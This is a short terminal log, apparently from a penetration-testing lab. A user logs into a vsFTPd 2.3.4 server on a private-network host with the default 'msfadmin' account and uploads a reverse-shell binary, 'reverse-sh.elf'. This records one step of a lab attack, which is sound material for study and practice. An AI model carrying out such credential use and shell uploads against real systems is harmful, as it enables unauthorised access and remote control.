 ┌──(rodah㉿pen)-[~]
└─$ ftp 192.168.56.4
Connected to 192.168.56.4.
220 (vsFTPd 2.3.4)
Name (192.168.56.4:rodah): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put reverse-sh.elf
local: reverse-sh.elf remote: reverse-sh.elf
229 Entering Extended Passive Mode (|||44570|).
150 Ok to send data.
100% |*********************************************************************************|   250        1.90 MiB/s    00:00 ETA
226 Transfer complete.
250 bytes sent in 00:00 (252.73 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||29569|).
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000          250 Apr 19 05:06 reverse-sh.elf
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
ftp> bye
221 Goodbye.